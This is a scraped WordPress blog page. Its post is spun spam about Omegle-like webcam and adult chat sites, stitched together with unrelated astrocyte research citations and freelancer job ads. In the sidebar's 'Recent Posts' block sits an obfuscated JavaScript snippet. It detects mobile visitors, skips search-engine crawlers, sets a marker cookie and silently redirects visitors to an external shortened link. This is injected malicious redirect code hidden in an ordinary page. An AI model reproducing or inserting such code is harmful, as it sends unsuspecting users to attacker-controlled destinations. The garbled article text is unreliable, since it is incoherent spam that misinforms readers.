<li>These sites definitely are a must for everyone so, who enjoys watching live shows on-line.</li>
<li>Janeczko K. The proliferative response of astrocytes to injury in neonatal rat mind.</li>
<li>You will be capable of e mail the studio immediately when you have questions or concerns.</li>
<li>Furthermore, FaceFlow has released a multiplayer recreation referred to as Flappy during which you have to staff up against somebody in order to full the game.</li>
</ul>
<p>Alonso G, Privat A. Reactive astrocytes involved in the formation of lesional scars differ in the mediobasal hypothalamus and in other forebrain regions. Brodkey JA, Gates MA, Laywell ED, Steindler DA. The complicated nature of interactive neuroregeneration-related molecules. Rudge JS, Silver J. Inhibition of neurite outgrowth on astroglial scars in vitro. Applications of Proteomics to Nerve Regeneration Research. Birding, and opportunities to help fowl conservation. Get the latest news from us on the way to grow your corporation &#8211; delivered straight to your inbox.</p>
<h2>Why Do I&#8217;ve To Complete A Captcha?</h2>
<p>Despite the reality that this stranger chat website has declined in recognition, it remains popular in the minds of many. The community is reasonable and there are a number of people in it. On our official Whistler Blackcomb Operations Twitter @WBMtnOps for every day operation updates and comply with us at@whistlerblackcomb on Instagram for extra photograph and video content. I actually have to implement totally different testing methods ex- Cooperative Bug Isolation for project work. Miyake T, Hattori T, Fukuda M, Kitamura T, Fujita S. Quantitative studies on proliferative changes of reactive astrocytes in mouse cerebral cortex. Topp  KS, Faddis BT, Vijayan VK. Trauma-induced proliferation of astrocytes within the brains of younger and aged rats. To conserve bandwidth, the Zoo&#8217;s webcams are set to show off after 15 minutes of watch time.</p>
<h3>Selected References</h3>
<p>In the image, there is a mild pole that comes throughout the middle of a race automotive that I would actually like eliminated and the automobile restored. Hi, Looking for a Vue Js developer for Multiple initiatives <a href="https://mysexcam.org/">https://mysexcam.org/</a>, it will be long-term work. Please place a bid with you previous work if you&#8217;re an professional in designing. Janzer RC, Raff MC. Astrocytes induce blood-brain barrier properties in endothelial cells.</p>
<p>Ssexs O, Edelman GM, Crossin KL. The neural cell adhesion molecule (N-CAM) inhibits proliferation in main cultures of rat astrocytes. Daniloff JK, Levi G, Grumet M, Rieger F, Edelman GM. Altered expression of neuronal cell adhesion molecules induced by nerve harm and repair. They could also be just affiliate web marketing websites that use other’s content and redirect their customers for their very own site. The absolute best ones have time to affix and require no membership.</p>
<h2>Comparable Articles</h2>
<p>A 17-year-old baby who created it in 2009 ran it out of a chamber in his mother and father&#8217; home. Despite not running any ads, this website grew to an enormous dimension through word of mouth. In recent years, after a lot trial and error, it has lastly reached the stage where it could possibly distinguish between acceptable and inappropriate behavior.</p>
<h3>Live Cams</h3>
<p>Also, on Omegle, many individuals prey upon others and do illicit conversations because of which utilizing Omegle is getting difficult daily. This article brings you a listing of 10 websites like Omegle that serve the identical objective as Omegle. You can say them as Omegle alternate options but they are more secure and extra enjoyable to use.</p>
<p>People must act the identical in the real world, where they don&#8217;t run round naked or attempt to expose themselves all of the time&#8230; The bazoocam webcam chat surroundings is another random digital camera chat site that maintains a excessive stage of cleanliness. Like most of the different websites talked about, you&#8217;re paired up with an intruder haphazardly. Press &#8220;skip&#8221; and transfer on to the following person if you&#8217;re not glad with what you see.</p>
<p>Therefore , should you don’t head paying fees, go ahead and enroll in a premium support. Is YouNow an app for broadcasting, chatting, streaming, or watching live videos. In contrast to Omegle, YouNow&#8217;s objective is to create a big audience, development, and build a loyal following. The webcam-based Chatroulette service is notable for pairing users with random strangers utilizing a random pairing algorithm. Instead of utilizing weapons, you parry verbally with typewritten messages and/or a digital digital camera, and the one who doesn&#8217;t agree with you leaves the chat (&#8220;kills the dialog&#8221;).</p>
<h2>Section Title Get To Whistler</h2>
<p>You can improve your experience with quite so much of features. The means of starting a video call may be very easy. Users of the site can entry most of its features freed from cost.</p>
<p>Hemperly JJ, Murray BA, Edelman GM, Cunningham BA. Sequence of a cDNA clone encoding the polysialic acid-rich and cytoplasmic domains of the neural cell adhesion molecule N-CAM. Hunter KE, Ssex MB, Davies AM. Transforming progress factor-betas inhibit mitogen-stimulated proliferation of astrocytes. Barrett CP, Donati EJ, Guth L. Differences between adult and neonatal rats of their astroglial response to spinal damage. This is most likely not the whole listing of references from this text. Federal government web sites often finish in .gov or .mil. Before sharing delicate information, ensure you’re on a federal government site. These are a number of the best Omegle alternative sites.</p>
<p>Moderators display screen violators who haven&#8217;t adhered to the location&#8217;s terms of service. Users who do not achieve this will be unable to access the site. Approximately half of the users of this website are underneath thirty, and there are more males than ladies. As onerous as it may be to see something happen to our osprey, we&#8217;ll let nature take its course and never intervene. Miyake T, Hattori T, Fukuda M, Kitamura T. Reactions of S-100-positive glia after damage of mouse cerebral cortex. Kniss DA, Burry RW. Serum and fibroblast growth issue stimulate quiescent astrocytes to re-enter the cell cycle. Schmidt-Kastner R, Szymas J. Immunohistochemistry of glial fibrillary acidic protein, vimentin and S-100 protein for examine of astrocytes in hippocampus of rat.</p>
<p>With this chat site, you don&#8217;t have to pay as a outcome of you probably can invite people you understand, and you may set up topics in your chat. Taking up 5 million minutes of airtime each day, the platform presents the most intensive video and voice chat service online. Hello The video is 15 minutes long and wishes subtitles.</p>
<p>We have a React Native cellular application that uses Mapbox. After zoom, it&#8217;s transferring a bit from the original location routinely and refreshes the pointers. I will share the video of the problem once I discovered the best freelancer. Only React native, and Mapbox experts should bid on the project. Neural cell adhesion molecule (N-CAM) inhibits astrocyte proliferation after injury <a href="https://mysexcam.org/">sexs cam</a> to totally different regions of the adult rat brain. It is similar to Omegle in that there are random live video chats and textual content chat rooms obtainable, however iMeetzu goes over and above that. Once you get past the randomness, you would possibly be given the option of becoming a member of a free online courting service or friend finder.</p>
<p>I&#8217;m looking for someone who is conscious of Wazuh in and out and is an professional with Wazuh. If you are not an professional in Wazuh please do not bid. We have designed a picture which we wish tuned in to graphic design. I am desirous to replace my brand utilizing the identical colors which might be in my current brand. I am in search of a designer to revamp existing site. Hello, I&#8217;m in search of a freelancer, that is concentrate on designing a brand new apartment which is 2 bedroom and presumably with all the furnitures cost included in it. Feel free to design it, however I&#8217;m on a finances and want to have it as easy, modern, clean as potential.</p>
<p>The finest real cam sites have features which are considered one of a form to their affiliates. If you’re shopping for place to spend time and cash, you’ll discover the proper one  for yourself. Once you’ve registered, you’ll be succesful of make use of them to see live video and chat with merchandise. This site claims to be a G-rated alternative to talk websites like Chatroulette, and it is quite harsh toward conduct that isn&#8217;t applicable.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-07-11T19:27:53+00:00">July 11, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3966 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/07/11/prime-10-best-group-video-chat-tools/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Prime 10 Best Group Video Chat Tools</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/07/11/10-best-free-chat-rooms-to-chat-anonymously-with-strangers-2/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">10 Best Free Chat Rooms To Chat Anonymously With Strangers</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/19/effective-financial-management-strategies-for/">Effective financial management strategies for gambling success</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/19/nyborjarguide-till-spelande-lar-dig-grunderna-for/">Nybörjarguide till spelande Lär dig grunderna för att börja vinna</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/19/gambling-eine-umfassende-ubersicht-uber-strategien/">Gambling Eine umfassende Übersicht über Strategien und Risiken</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/19/tarih-boyunca-kumarn-evrimi-matbet-ile-kefedin/">Tarih boyunca kumarın evrimi matbet ile keşfedin</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/19/spring-ind-i-casinouniverset-en-komplet-oversigt/">Spring ind i casinouniverset En komplet oversigt over mulighederne</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
